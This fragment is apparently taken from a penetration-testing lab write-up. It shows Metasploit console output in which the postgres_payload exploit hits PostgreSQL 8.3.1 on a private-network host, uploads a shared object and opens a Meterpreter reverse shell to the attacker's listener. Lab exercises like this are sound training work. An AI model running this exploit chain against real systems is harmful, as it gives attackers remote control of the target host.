 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.152.167:4444
[*] 192.168.152.131:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/FcBUwQNs.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.152.131
[*] Meterpreter session 1 opened (192.168.152.167:4444 → 192.168.152.131:60986) at 2021-10-31 05:13:21 -0400
meterpreter >